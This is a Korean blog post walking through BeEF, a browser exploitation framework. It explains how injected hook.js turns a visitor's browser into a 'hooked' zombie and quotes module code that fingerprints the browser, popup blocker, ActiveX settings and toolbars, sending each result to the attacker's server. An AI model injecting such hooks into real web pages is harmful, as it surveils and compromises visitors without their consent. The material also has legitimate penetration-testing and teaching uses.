고정 헤더 영역
상세 컨텐츠
본문
웹 페이지에 hook.js를 삽입한 후 피해자가 hook.js가 삽입된 웹 페이지를 방문하면 피해자 PC에서 hook.js가 동작하면서, Hooked Browser (좀비PC)가 된다. Hooked Browser가 되면 자동으로 Hooked Browser의 대한 정보를 수집한다.
| 브라우저 이름 / 버전 브라우저의 User-Agent 브라우저 플랫폼 브라우저 플러그인 (자바, 액티브 X, VBS, 플래시 등 ) Windows Size |
var fingerprints = new Array( new Array("Safari","1+","feed://__rsrc__/__rsrc__/NextPage.tif"), new Array("Firefox","1+","moz-icon://.autoreg?size=16"), new Array("Firefox","2","resource:///res/html/gopher-audio.gif"), new Array("Firefox","2-3","jar:resource:///chrome/classic.jar!/skin/classic/browser/Secure.png"), new Array("Firefox","4-5","resource:///chrome/browser/skin/classic/browser/Secure.png"), new Array("Firefox","1-6","resource:///chrome/browser/content/branding/icon128.png"), new Array("Firefox","4+","resource:///chrome/browser/skin/classic/browser/Geolocation-16.png"), new Array("Firefox","7+","resource:///chrome/browser/content/browser/aboutHome-snippet1.png"), new Array("Firefox","8+","resource:///chrome/browser/skin/classic/aero/browser/Toolbar-inverted.png"), new Array("Internet Explorer","5-6","res://shdoclc.dll/pagerror.gif"), new Array("Internet Explorer","7-9","res://ieframe.dll/ielogo.png"), new Array("Internet Explorer","7+","res://ieframe.dll/info_48.png") ); |
beef.execute(function() {
beef.net.send("<%= @command_url %>", <%= @command_id %>, "popup_blocker_enabled="+beef.browser.popup.blocker_enabled());
}); |
beef.browser.popup = { blocker_enabled: function () {screenParams = beef.browser.getScreenSize(); var popUp = window.open('/', 'windowName0', 'width=1, height=1, left='+screenParams.width+', top='+screenParams.height+', scrollbars, resizable'); if (popUp == null || typeof(popUp)=='undefined') { return true; } else { popUp.close();return false; }} }; beef.regCmp('beef.browser.popup'); |


beef.execute(function() { var unsafe = true; var result = ""; var test; try { test = new ActiveXObject("WbemScripting.SWbemLocator"); } catch (e) { unsafe = false; } test = null; if (unsafe) { result = "Browser is configured for unsafe ActiveX"; } else { result = "Browser is NOT configured for unsafe ActiveX"; } beef.net.send("<%= @command_url %>", <%= @command_id %>, "unsafe_activex=" +result); }); |
beef.execute(function() { var toolbar_ua = new Array ( new Array (" Alexa Toolbar", " Alexa"), new Array (" AskTbS-PV", " Ask"), new Array (" BRI", " Bing"), new Array (" GTB", " Google"), new Array (" SU ", " Stumble Upon") ) var toolbar_id = new Array ( new Array ("AlexaCustomScriptId", " Alexa") ) var result = ''; var separator = ", "; // CHECK USER-AGENT for (var i = 0; i < toolbar_ua.length; i++) { var agentRegex = new RegExp( toolbar_ua[i][0], 'g' ); if ( agentRegex.exec(navigator.userAgent) ) { result += toolbar_ua[i][1] + separator; } } // CHECK ELEMENT ID (DOM) for (var i = 0; i < toolbar_id.length; i++) { var element = document.getElementById( toolbar_id[i][0] ); if ( typeof(element) != 'undefined' && element != null ) { result += toolbar_id[i][1] + separator; } } // ENDING if ( result != '' ) { result = result.slice(0, -separator.length); } else if ( result == '' ) { result = " no toolbars detected"; } beef.net.send("<%= @command_url %>", <%= @command_id %>, "toolbars="+result); }); |
'Open Source Tool > Kali Linux' 카테고리의 다른 글
| BeEF On Kali Linux - Commands탭 Persistence 카테고리 (0) | 2013.11.08 |
|---|---|
| BeEF On Kali Linux - Commands탭 Hooked Domain 카테고리 (0) | 2013.11.07 |
| BeEF On Kali Linux (0) | 2013.10.25 |
| Kali Linux에서 Postgresql/Metasploit 시작! (0) | 2013.09.27 |
| Kali Linux On Android using Linux Deploy (Kali Linux 안드로이드 기기에 설치) (0) | 2013.09.04 |






















